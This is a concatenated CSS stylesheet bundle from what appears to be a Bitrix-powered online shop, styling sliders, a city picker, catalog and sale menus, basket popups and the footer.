.swiper-button-prev{right:10px;left:auto}.swiper-button-next:after,.swiper-container-rtl .swiper-button-prev:after{content:'next'}.swiper-button-next.swiper-button-white,.swiper-button-prev.swiper-button-white{--swiper-navigation-color:#ffffff}.swiper-button-next.swiper-button-black,.swiper-button-prev.swiper-button-black{--swiper-navigation-color:#000000}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;text-align:center;transition:.3s opacity;transform:translate3d(0,0,0);z-index:10}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transform:scale(.33);position:relative}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{transform:scale(.33)}.swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{border:none;margin:0;padding:0;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet-active{opacity:1;background:var(--swiper-pagination-color,var(--swiper-theme-color))}.swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;transform:translate3d(0px,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:6px 0;display:block}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;transform:translateY(-50%);width:8px}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;transition:.2s transform,.2s top}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 4px}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;transform:translateX(-50%);white-space:nowrap}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s left}.swiper-container-horizontal.swiper-container-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{transition:.2s transform,.2s right}.swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:var(--swiper-pagination-color,var(--swiper-theme-color));position:absolute;left:0;top:0;width:100%;height:100%;transform:scale(0);transform-origin:left top}.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progressbar,.swiper-container-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:4px;left:0;top:0}.swiper-container-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-container-vertical>.swiper-pagination-progressbar{width:4px;height:100%;left:0;top:0}.swiper-pagination-white{--swiper-pagination-color:#ffffff}.swiper-pagination-black{--swiper-pagination-color:#000000}.swiper-pagination-lock{display:none}.swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}.swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{width:100%;height:100%;display:flex;justify-content:center;align-items:center;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;object-fit:contain}.swiper-slide-zoomed{cursor:move}.swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;transform-origin:50%;animation:swiper-preloader-spin 1s infinite linear;box-sizing:border-box;border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-radius:50%;border-top-color:transparent}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@keyframes swiper-preloader-spin{100%{transform:rotate(360deg)}}.swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000}.swiper-container-fade.swiper-container-free-mode .swiper-slide{transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube{overflow:visible}.swiper-container-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;transform-origin:0 0;width:100%;height:100%}.swiper-container-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube.swiper-container-rtl .swiper-slide{transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{pointer-events:auto;visibility:visible}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-cube-shadow{position:absolute;left:0;bottom:0px;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0}.swiper-container-flip{overflow:visible}.swiper-container-flip .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}
/* End */


/* Start:/local/components/prmedia/select.city/templates/inhead/style.css?17611319221188*/

#top_loc_question .lblock2 a {
    background-color: #fff;
    padding: 4px 8px 4px 8px;
    -khtml-border-radius: 7px;
    -moz-border-radius: 7px;
    -webkit-border-radius: 7px;
    border-radius: 7px;
    box-shadow: 2px 3px 6px 0 rgba(0, 0, 0, 0.3);
    margin-left: 4px;
    margin-right: 4px;
}

a.city-name {
    font-family: 'Inter', sans-serif;
    font-size: 13px;
    font-weight: 500;
    display: inline-block;
    vertical-align: top;
    margin-left: 5px;
    color: #e463a0;
    border-bottom: 1px solid #e463a0;
}
a.city-name, a.city-name:hover{
    text-decoration: none;
}

@media screen and (max-width:480px) {
    body.adaptive .location {
        display: block;
        float: left;
    }

    body.adaptive .location span {
        display: none;
    }
}

.fancybox-inner {
    overflow: unset !important;
}
.bx-ui-sls-pane {
    background: #fff;
}
.dropdown-item {
    padding: 4px 4px;
    cursor: pointer;
}
.dropdown-item:hover {
    background: #e8e8e8;
}
.bx-ui-sls-route {
    border: none !important;
}
.fancybox-inner .btn-container {
    text-align: center;
}
.fancybox-inner .btn-container .btn {
    margin: 15px 0;
    background-color: #25262a;
}

/* End */


/* Start:/local/templates/.default/components/bitrix/menu/2016_spa_catalog/style.css?176113192211651*/
.page-header__menu-notes .page-header__brand-alphabet-item:not(.page-header__brand-alphabet-all) a {
    padding: 0 11px 37px;
}

.page-header__menu-notes .page-header__notes-name {
    font-size: 1.4rem;
    padding: 10px 0;
}

.page-header__menu-notes input[type=checkbox]+label:before {
    background-position: -202px -101px;
}

.page-header__brand-title {
    font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
    margin-bottom: 30px;
}

.page-header__menu-notes .page-header__brand-list-title,
.page-header__menu-notes .page-header__brand-alphabet-item a {
    color: #56575c;
}

.page-header__menu-notes .page-header__brand-alphabet a:hover,
.page-header__menu-notes .page-header__brand-alphabet-item--active a {
    color: #e463a0;
}

.page-header__menu-notes .page-header__notes-select-button {
    background: none;
    outline: none;
    border: 1px solid #e463a0;
    padding: 11px 18px;
    font-size: 1.4rem;
    font-style: italic;
    color: #e463a0;
}

.page-header__menu-notes .page-header__notes-select-button:hover {
    border: 1px solid #ceab6d;
    color: #ceab6d;
}

@media (min-width: 1200px) {
    .page-header__brand-alphabet-all a {
        padding-left: 0;
        padding-right: 23px;
    }

    .page-header__menu-notes .page-header__notes-select-button {
        position: absolute;
        top: -15px;
        right: 0px;
    }
}

@media (max-width: 1200px) {
    .page-header__menu-notes .page-header__notes-select-button {
        position: absolute;
        top: -75px;
        right: 30px;
        /*padding: 6px 18px;*/
    }
}

@media (max-width: 1200px) {
    .page-header__menu-notes .page-header__notes-name {
        padding-left: 20px;
    }
}

.catalog__brand-all {
    float: left;
    margin-left: 330px;
    margin-bottom: 20px;
}

@media (min-width: 768px) and (max-width: 1200px) {
    .catalog__brand-all {
        float: right;
        margin-right: 0;
        margin-left: 0;
    }
}

@media (max-width: 768px) {
    .catalog__brand-all {
        float: none;
        margin-left: 30px;
        margin-top: 15px;
    }
}

.catalog__brand-all a {
    position: relative;
    font-family: Georgia, "Times New Roman", Times, serif;
    font-size: 1.4rem;
}

.catalog__brand-all a:before {
    content: "";
    display: inline-block;
    position: absolute;
    left: -30px;
    top: 2px;
    width: 20px;
    height: 14px;
    background: url("/local/2016/img/sprite.png?v=2") -202px -131px no-repeat;;
    vertical-align: middle;
    margin-right: 9px;
}

li.page-header__menu-item.narrow-podmenu {
    position: relative;
}

li.page-header__menu-item.narrow-podmenu div.page-header__menu-podmenu-wrapper {
    top: 48px;
    padding-left: 40px;
    left: 0;
}
@media (max-width: 1199px) {
    li.page-header__menu-item.narrow-podmenu div.page-header__menu-podmenu-wrapper {
        top: 0;
    }
}
@media (min-width: 1200px) {
    li.page-header__menu-item.narrow-podmenu div.page-header__menu-podmenu-wrapper {
        left: -40px;
    }
}


li.page-header__menu-item.narrow-podmenu div.page-header__menu-podmenu-wrapper .page-header__menu-podmenu .page-header__menu-podmenu-item {
    min-width: 175px;
}

li.isSale__menu-item {
    background: #cc993d;
}

li.summer-sale span{
    padding-top: 5px;
}

li.bf__menu-item {
    background: #18181D;
    border-radius: 16px;
    top: 24px;
    padding: 0 0 0 32px;
}

li.bf__menu-item img {
    height: 70px;
}

li.sale {
    background-color: #79231D;
}

li.newyear-gradient {
    background: linear-gradient(270deg, #AD0402 0%, #E90300 100%);
}

li.ciber-gradient {
    background: linear-gradient(to right, #FFA800 0%, #FE00EA 100%);
    width: 100%;
    padding: 10px 15px;
}
li.ciber-gradient a svg{
    order: unset;
    width: 52px;
    height: 52px;
}
li.ciber-gradient a span{
    font-family: "Vela Sans";
    font-size: 33px;
    font-style: normal;
    font-weight: 600;
    line-height: 115%;
    text-transform: uppercase;
}
li.valentine-gradient {
    background: #F7D7D6;
    width: 100%;
    padding-left: 15px;
}
li.valentine-gradient a svg{
    order: unset;
    width: 68px;
    height: 68px;
}
li.valentine-gradient a span{
    color: #EF392B;
    leading-trim: both;
    text-edge: cap;
    font-family: "Vela Sans";
    font-size: 38px;
    font-style: normal;
    font-weight: 600;
    line-height: 115%;
    text-transform: uppercase;
}
li.dream-sale{
    padding: 5px 2px;
    background-color: #81A1D1;
}
li.dream-sale:hover{
    background-color: #8e661d;
}
li.spring-sale{
    padding: 5px 2px;
    /*background-color: #F16364*/
}
li.page-header__menu-item.isSale__menu-item.spring-sale:hover{
    /*background-color:  #F16364*/
}
li.summer-sale {
    /*
    background: linear-gradient(to right, #EE6315 0%, #AE150B 100%);
    */
}

li.summer-sale img{
    height: 48px;
    margin: 11px;
}

li.newyear-gradient img{
    height: 52px;
}
@media (max-width: 560px) {
    li.valentine-gradient a span{
        font-size: 22px;
        font-style: normal;
        font-weight: 700;
        line-height: 115%;
        text-transform: uppercase;
    }
}
@media screen and ( max-width:500px ){
    li.bf__menu-item.spring-sale{
        max-width: 253px;
        width: 100%;
        padding: 0;
    }
}
@media (min-width: 1200px) {
    li.isSale__menu-item {
        height: 80px;
        top: 0;
        position: absolute;
        padding: 32px 10px 0;
    }

    .page-header__menu-item.isSale__menu-item:hover, .page-header__menu-item--active.isSale__menu-item{
        background: #8e661d;
    }
    .page-header__menu-item.isSale__menu-item:hover > a:after{
        display: none;
    }
    .page-header__menu-item--active.isSale__menu-item:hover{
        background: #cc993d;
    }
    .page-header__menu-item.isSale__menu-item:hover > a{
        color: #fff;
    }
    .page-header__menu-item--active.isSale__menu-item > a{
        color: #fff;
    }

    li.bf__menu-item {
        height: 34px;
        top: 24px;
        padding: 0 7px 0 0;
        border-radius: 8px;
        white-space: nowrap;
    }
    li.bf__menu-item a {
        display: flex;
        justify-content: flex-start;
        align-items: center;
        height: 100%;
        gap: 5px;
    }
    li.bf__menu-item:hover > a {
        height: 100%;
    }
    li.bf__menu-item img {
        height: 34px;
    }

    li.newyear-gradient {
        padding-left: 7px;
        background: linear-gradient(90deg, #AD0402 0%, #E90300 100%);
    }

    li.ciber-gradient {
        background: linear-gradient(to right, #FFA800 0%, #FE00EA 100%);
        width: auto;
        width: 156px;
        padding: 0;
    }

    li.ciber-gradient a{
        gap: 0;
        padding: 5px;
        justify-content: space-around;
        grid-gap: 10px;
    }

    li.ciber-gradient a svg{
        order: 1;
        width: auto;
        height: auto;
    }

    li.ciber-gradient a span{
        font-family: "Vela Sans";
        font-size: 13px;
        font-style: normal;
        font-weight: 600;
        line-height: 115%;
        text-transform: uppercase;
    }

    li.valentine-gradient {
        background: #F7D7D6;
        width: auto;
        padding:10px 0 10px 15px;
    }

    li.valentine-gradient a svg{
        order: 1;
        width: 34px;
        height: 34px;
    }

    li.valentine-gradient a span{
        color: #EF392B;
        leading-trim: both;
        text-edge: cap;
        font-family: "Vela Sans";
        font-size: 12px;
        font-style: normal;
        font-weight: 700;
        line-height: 95%;
        text-transform: uppercase;
    }

    li.dream-sale{
        padding: 13px 2px;
    }
    li.spring-sale{
        padding: 13px 2px;
    }

    li.summer-sale {
        background: linear-gradient(to left, #EE6315 0%, #AE150B 100%);
    }

    li.summer-sale img{
        height: 22px;
        margin: 8px;
    }

    li.newyear-gradient img{
        height: 24px;
    }
}
@media (max-width: 1199px) {
    li.bf__menu-item {
        display: flex;
        align-items: center;
        width: calc(100% - 40px);
        max-width: 440px;
        margin: 0 auto;
        margin-top: 10px;
        border-bottom: none;
        height: 70px;
    }
    li.bf__menu-item a {
        display: flex;
        flex-direction: row-reverse;
        justify-content: space-between;
        align-items: center;
        width: 100%;
        font-size: 2.8rem;
    }

    li.newyear-gradient {
        padding-right: 14px;
    }
}
@media (max-width: 1300px) and (min-width: 1200px) {
    .page-header__menu-small .page-header__menu-item {
        margin-right: 18px;
    }
    .page-header__menu-small .page-header__menu-item a {
        font-size: 2rem;
    }
}

.black-friday.bf__menu-item,
.black-friday.bf__menu-item:hover {
    top: 20px;
    height: 40px;
    padding: 0;
    background-color: transparent;
}
.black-friday.bf__menu-item a {
    display: flex;
    gap: 2px;
    height: 40px;
    padding: 0 0 0 8px;
    color: #FFA800;
    font-family: Vela Sans;
    font-size: 12.357px;
    font-style: normal;
    font-weight: 700;
    line-height: 115%; /* 46.857px */
    text-transform: uppercase;
    border-radius: 9px;
    background: #1B1B1B;
    overflow: hidden;
}
.black-friday.bf__menu-item:hover a {
    color: #FFA800;
}
.black-friday.bf__menu-item:hover a::after,
.black-friday.bf__menu-item a::after {
    content: '';
    display: block !important;
    position: static;
    width: 60px;
    height: auto;
    aspect-ratio: 60/38;
    background-color: transparent;
    background-image: url(/local/2016/img/black-friday.svg);
    background-repeat: no-repeat;
    background-position: center;
    background-size: contain;
}

@media (max-width: 1199px) {
    .black-friday.bf__menu-item,
    .black-friday.bf__menu-item:hover {
        height: auto;
    }
    .black-friday.bf__menu-item a {
        flex-direction: row;
        height: 76px;
        padding-left: 19px;
        font-size: 40.745px;
    }
    .black-friday.bf__menu-item:hover a::after,
    .black-friday.bf__menu-item a::after {
        width: 106px;
    }
}
@media (max-width: 768px) {
    .black-friday.bf__menu-item a {
        font-size: 22px;
    }
}
.christmas-sale.bf__menu-item,
.christmas-sale.bf__menu-item:hover {
    top: 20px;
    height: 40px;
    padding: 0;
    background-color: transparent;
}
.christmas-sale.bf__menu-item a {
    display: flex;
    gap: 2px;
    height: 40px;
    padding: 0 0 0 8px;
    color: #ffffff;
    font-family: Vela Sans;
    font-size: 12.357px;
    font-style: normal;
    font-weight: 700;
    line-height: 115%; /* 46.857px */
    border-radius: 9px;
    background: #E40E20;
    overflow: hidden;
}
.christmas-sale.bf__menu-item:hover a {
    color: #ffffff;
}
.christmas-sale.bf__menu-item:hover a::after,
.christmas-sale.bf__menu-item a::after {
    content: '';
    display: block !important;
    position: static;
    width: 60px;
    height: auto;
    aspect-ratio: 60/38;
    background-color: transparent;
    background-image: url(/local/2016/img/christmas-sale.svg);
    background-repeat: no-repeat;
    background-position: center;
    background-size: contain;
}

@media (max-width: 1199px) {
    .christmas-sale.bf__menu-item,
    .christmas-sale.bf__menu-item:hover {
        height: auto;
    }
    .christmas-sale.bf__menu-item a {
        flex-direction: row;
        height: 76px;
        padding-left: 19px;
        font-size: 38px;
    }
    .christmas-sale.bf__menu-item:hover a::after,
    .christmas-sale.bf__menu-item a::after {
        width: 106px;
    }
}
@media (max-width: 768px) {
    .christmas-sale.bf__menu-item a {
        font-size: 22px;
    }
}

/* End */


/* Start:/bitrix/components/bitrix/system.show_message/templates/.default/style.min.css?146246995051*/
font.errortext{color:red}font.notetext{color:green}
/* End */


/* Start:/local/templates/.default/components/bitrix/menu/main_footer_menu/style.css?17611319221971*/
@media (min-width: 1200px) {
    .page-footer__bottom-menu {
        padding: 0;
        list-style: none;
        margin-bottom: 55px;
    }
    .page-footer__bottom-menu ul {
        margin: 5px 0;
    }
    .page-footer__bottom-menu {
        background-color: #25262a;
        vertical-align: top;
        margin-bottom: 0;
        height: 60px;
        position: static;
        border-top: 1px solid #2b2e32;
        padding: 18px 0;
    }

    .page-footer__bottom-menu-item {
        width: 100%;
        display: block;
    }
    .page-footer__bottom-menu-item:first-child > a {
        padding-top: 0;
    }
    .page-footer__bottom-menu-item a {
        padding: 20px;
        display: block;
        width: 100%;
        color: #ffffff;
        font-size: 2.2rem;
        line-height: .8;
    }

    .page-footer__bottom-menu-item {
        width: auto;
        display: inline-block;
        font-size: 2.2rem;
        margin-right: 20px;
    }
    .page-footer__bottom-menu-item:last-child {
        margin-right: 0;
    }
    .page-footer__bottom-menu-item a {
        color: #ffffff;
        padding: 0;
    }
    .page-footer__bottom-menu-item a:hover {
        color: #e463a0;
    }
    .page-footer__bottom-menu-item--active > a {
        color: #e463a0;
        position: relative;
    }
    .page-footer__bottom-menu-item--active > a:before {
        content: "";
        display: block;
        position: absolute;
        width: 100%;
        height: 1px;
        top: 6px;
        left: 0;
        z-index: 10;
        background-color: #e463a0;
    }
    .page-footer__bottom-menu-item:hover > a {
        color: #e463a0;
        position: relative;
        height: 35px;
    }
    .page-footer__bottom-menu-item:hover > a:before {
        content: "";
        display: block;
        position: absolute;
        width: 100%;
        height: 1px;
        top: 6px;
        left: 0;
        z-index: 10;
        background-color: #e463a0;
    }
}

/* End */


/* Start:/local/templates/2016_main/styles.css?1761131922313*/
span.popmechanic-new-price {
    color: #e463a0 !important;
}

span.popmechanic-old-price {
    color: #da2a7e !important;
}

.popmechanic-old-price::after {
    background-color: #da2a7e !important;
}

.popmechanic-button:hover {
    border-color: #e463a0 !important;
    background-color: #e463a0 !important;
}

/* End */


/* Start:/local/templates/2016_main/template_styles.css?17611319226198*/
.catalog__description h2,
.catalog__description h3 {
    margin-bottom: 20px;
    font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
    font-size: 2.2rem;
    line-height: 2.5rem;
    color: #25262a;
}
.catalog__description h3 {}
@media (min-width: 768px) {
    .catalog__description h2,
    .catalog__description h3 {
        margin-bottom: 10px;
    }
}
.product-detail__tabs-content #description a {
	color: #e463a0 !important;
}

/*
* Prefixed by https://autoprefixer.github.io
* PostCSS: v8.4.14,
* Autoprefixer: v10.4.7
* Browsers: last 4 version
*/
/*Стили для модалки "Добавлено в корзину", из карточки товара*/
.popup-window[id^="CatalogSectionBasket"] {
    max-width: 400px;
    width: 100% !important;
    position: fixed !important;
    top: 50px !important;
    padding: 20px !important;
    -webkit-box-shadow: 0 10px 20px 5px rgba(0, 0, 0, 0.1) !important;
    box-shadow: 0 10px 20px 5px rgba(0, 0, 0, 0.1) !important;
}
.popup-window-titlebar[id^="popup-window-titlebar-CatalogSectionBasket"] {
    height: auto;
}
.popup-window-titlebar[id^="popup-window-titlebar-CatalogSectionBasket"] div {
    margin-bottom: 12px;
    text-align: left;
    font-size: 28px;
    font-weight: 700;
    letter-spacing: 0.05em;
    line-height: 1;
}
.popup-window-content[id^="popup-window-content-CatalogSectionBasket"] div {
    margin-bottom: 20px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}
.popup-window-content[id^="popup-window-content-CatalogSectionBasket"] div p {
    font-family: 'Inter';
    font-weight: 500;
    line-height: 1.4;
    text-align: left;
}
.popup-window-content[id^="popup-window-content-CatalogSectionBasket"] div img {
    margin-right: 12px;
    width: 124px;
    height: 124px;
    -o-object-position: center;
    object-position: center;
    -o-object-fit: contain;
    object-fit: contain;
}
.popup-window[id^="CatalogSectionBasket"] .bx_bt_button {
    font-family: 'Inter';
    font-style: italic;
    font-weight: 500;
    width: 100%;
    height: 44px;
    padding: 11px 25px;
}
.popup-window[id^="CatalogSectionBasket"] .popup-window-buttons {
    margin: 0;
}
.popup-window[id^="CatalogSectionBasket"] .popup-window-buttons .row:before, .popup-window[id^="CatalogSectionBasket"] .popup-window-buttons .row:after {
    display: none;
}
@media(max-width: 1199px) {
    .popup-window[id^="CatalogSectionBasket"] {
        top: 60px !important;
    }
}
@media (max-width: 450px) {
    .popup-window[id^="CatalogSectionBasket"] {
        max-width: calc(100% - 30px);
        left: 50% !important;
        -webkit-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
        transform: translateX(-50%);
        top: 50px !important;
        padding: 16px !important;
    }
    .popup-window-titlebar[id^="popup-window-titlebar-CatalogSectionBasket"] div {
        font-size: 24px;
    }
    .popup-window-content[id^="popup-window-content-CatalogSectionBasket"] div {
        margin-bottom: 16px;
    }
}

/*Стили для модалки "Добавлено в корзину", со страницы товара*/
.popup-window[id^="CatalogElementBasket"] {
    max-width: 400px;
    width: 100% !important;
    position: fixed !important;
    top: 50px !important;
    padding: 20px !important;
    -webkit-box-shadow: 0 10px 20px 5px rgba(0, 0, 0, 0.1) !important;
    box-shadow: 0 10px 20px 5px rgba(0, 0, 0, 0.1) !important;
}
.popup-window-titlebar[id^="popup-window-titlebar-CatalogElementBasket"] {
    height: auto;
}
.popup-window-titlebar[id^="popup-window-titlebar-CatalogElementBasket"] div {
    margin-bottom: 12px;
    text-align: left;
    font-size: 28px;
    font-weight: 700;
    letter-spacing: 0.05em;
    line-height: 1;
}
.popup-window-content[id^="popup-window-content-CatalogElementBasket"] div {
    margin-bottom: 20px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: start;
    -ms-flex-pack: start;
    justify-content: flex-start;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}
.popup-window-content[id^="popup-window-content-CatalogElementBasket"] div p {
    font-family: 'Inter';
    font-weight: 500;
    line-height: 1.4;
    text-align: left;
}
.popup-window-content[id^="popup-window-content-CatalogElementBasket"] div img {
    margin-right: 12px;
    width: 124px;
    height: 124px;
    -o-object-position: center;
    object-position: center;
    -o-object-fit: contain;
    object-fit: contain;
}
.popup-window[id^="CatalogElementBasket"] .bx_bt_button {
    font-family: 'Inter';
    font-style: italic;
    font-weight: 500;
    width: 100%;
    height: 44px;
    padding: 11px 25px;
}
.popup-window[id^="CatalogElementBasket"] .popup-window-buttons {
    margin: 0;
}
.popup-window[id^="CatalogElementBasket"] .popup-window-buttons .row:before, .popup-window[id^="CatalogElementBasket"] .popup-window-buttons .row:after {
    display: none;
}
@media(max-width: 1199px) {
    .popup-window[id^="CatalogElementBasket"] {
        top: 60px !important;
    }
}
@media (max-width: 450px) {
    .popup-window[id^="CatalogElementBasket"] {
        max-width: calc(100% - 30px);
        left: 50% !important;
        -webkit-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
        transform: translateX(-50%);
        top: 50px !important;
        padding: 16px !important;
    }
    .popup-window-titlebar[id^="popup-window-titlebar-CatalogElementBasket"] div {
        font-size: 24px;
    }
    .popup-window-content[id^="popup-window-content-CatalogElementBasket"] div {
        margin-bottom: 16px;
    }
}


.smartbanner {
    z-index: 9999;
    position: fixed;
}
.smartbanner__info__author, .smartbanner__info__price {
    font-size: 12px;
    color: gray;
}
.smartbanner__info__title {
    font-size: 17px;
}
.smartbanner__icon{
    background-size: 100% 100%;
    top: 17px;
    left: 37px;
    width: 50px;
    height: 50px;
}

/* End */


/* Start:/local/2016/css/bitrix.min.css?173521817832930*/
.bx-timer-semicolon-off .bx-timer-semicolon{visibility:hidden}.bx-panel-tooltip{z-index:2210 !important;overflow:hidden !important;position:absolute !important;letter-spacing:normal !important;list-style:none !important;text-align:left !important;text-indent:0 !important;text-transform:none !important;visibility:visible !important;white-space:normal !important;word-spacing:normal !important;vertical-align:baseline !important;margin:0 !important;padding:0 !important;float:none !important;text-decoration:none !important;-webkit-border-radius:3px !important;-moz-border-radius:3px !important;border-radius:3px !important;-webkit-box-shadow:0 12px 10px rgba(0,0,0,.25) !important;-moz-box-shadow:0 12px 10px rgba(0,0,0,.25) !important;box-shadow:0 12px 10px rgba(0,0,0,.25) !important;border:1px solid;border-color:#a2a6ad #989ca1 #8e9398;background:#d0dbdd;background:-webkit-linear-gradient(top, rgba(227,233,234,.95), rgba(198,210,213,.95));background:-moz-linear-gradient(top, rgba(227,233,234,.95), rgba(198,210,213,.95));background:-o-linear-gradient(top, rgba(227,233,234,.95), rgba(198,210,213,.95));background:-ms-linear-gradient(top, rgba(227,233,234,.95), rgba(198,210,213,.95));background:linear-gradient(to bottom, rgba(227,233,234,.95), rgba(198,210,213,.95));filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#f2e3e9ea', endColorstr='#f2c6d2d5',GradientType=0)}.bx-panel-tooltip div{display:block !important}.bx-panel-tooltip .bx-panel-tooltip-top-border,.bx-panel-tooltip .bx-panel-tooltip-bottom-border{display:none !important}.bx-panel-tooltip-content{overflow:hidden !important;position:relative !important;z-index:10 !important;display:inline-block !important}.bx-panel-tooltip-title{font:normal normal bold 14px/normal "Helvetica Neue", Helvetica, Arial, sans-serif !important;color:#16191a !important;position:relative !important;padding:7px 10px 0 10px !important;margin:0 !important;text-shadow:0 1px rgba(255, 255, 255, 0.66)}.bx-panel-tooltip-text{font:normal normal normal 12px/normal "Helvetica Neue", Helvetica, Arial, sans-serif !important;color:#272b31 !important;padding:9px 10px 10px 10px !important;margin:0 !important;position:relative !important;text-shadow:0 1px rgba(255, 255, 255, 0.25)}.bx-panel-tooltip-close{position:absolute !important;height:20px !important;background:scroll transparent url(/local/2016/css/../images/panel/top-panel-sprite-2.png) no-repeat -9px -1881px !important;width:25px !important;top:0 !important;right:0 !important;z-index:5 !important;display:block !important}.bx-panel-tooltip-close:hover{background:scroll transparent url(/local/2016/css/../images/panel/top-panel-sprite-2.png) no-repeat -32px -1881px !important}.bx-panel-tooltip-text a{font:normal normal normal 12px/normal "Helvetica Neue", Helvetica, Arial, sans-serif !important}.bx-panel-tooltip-text a,.bx-panel-tooltip-text a:hover{color:#272b31 !important;text-decoration:underline !important}.bx-clear{clear:both}.popup-window{background-color:#fff;box-shadow:0 7px 21px rgba(83, 92, 105, .12), 0 -1px 6px 0 rgba(83, 92, 105, .06);padding:10px;font:13px "Helvetica Neue", Helvetica, Arial, sans-serif}.popup-window.popup-window-with-titlebar{padding:0 10px 10px}.popup-window.popup-window-no-paddings,.popup-window.popup-window-no-paddings .popup-window-content{padding:0}.popup-window-delimiter{background-color:#f0f1f2;display:block;height:1px;line-height:1px}.popup-window-buttons{text-align:center;padding:20px 0 10px;position:relative}.popup-window-button:last-child{margin-right:0}.popup-window-button{margin:0 2px 0 3px;font:normal normal normal 13px/24px Arial, Helvetica, sans-serif}.popup-window-button,.popup-window-button:before,.popup-window-button:after{display:inline-block;cursor:pointer;content:'';vertical-align:top;height:25px;line-height:25px}.popup-window-button{background:url(/local/2016/css/../images/controls-sprite.png?2) repeat-x 0 -551px;border-radius:4px;-webkit-box-shadow:1px 1px 1px 0 rgba(0, 0, 0, 0.06);box-shadow:1px 1px 1px 0 rgba(0, 0, 0, 0.06);color:#000}.popup-window-button:before{background:url(/local/2016/css/../images/controls-sprite.png?2) no-repeat -15px 